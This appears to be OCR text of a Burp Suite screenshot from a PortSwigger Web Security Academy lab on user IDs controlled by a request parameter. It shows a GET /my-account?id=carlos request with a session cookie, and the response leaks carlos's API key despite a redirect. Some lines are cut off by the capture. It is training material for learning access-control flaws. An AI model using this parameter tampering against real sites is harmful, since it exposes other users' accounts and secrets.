 1190 https://0aa400fa03bfafc881400.. GET /academyLabHeader 101 147 79.125.84.16
1191 https://0aa400fa03bfafc881400.. GET /my-account?id=carlos 302 3809 HTML User ID controlled by re... 79.125.84.16
1192 https://0aa400fa03bfafc881400.. GET /login 200 3613 HTML User ID controlled by re... 79.125.84.16
1193 https://0aa400fa03bfafc881400.. GET /academyLabHeader 101 147 79.125.84.16
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0aa400fa03bfafc8814003d800770066.web-security-academy.net
3 Cookie: session=u278XMZS6gWLR7QKXJDe42m0dD51PdCt
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: p7x7Rwy3XlmRone7zmKAYet0VnU3J80s
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="bdmu22ABeiqeojYHTZGdjYEhKh5SfvPh
64 <button class='button' type='submit'>
Update email
</button>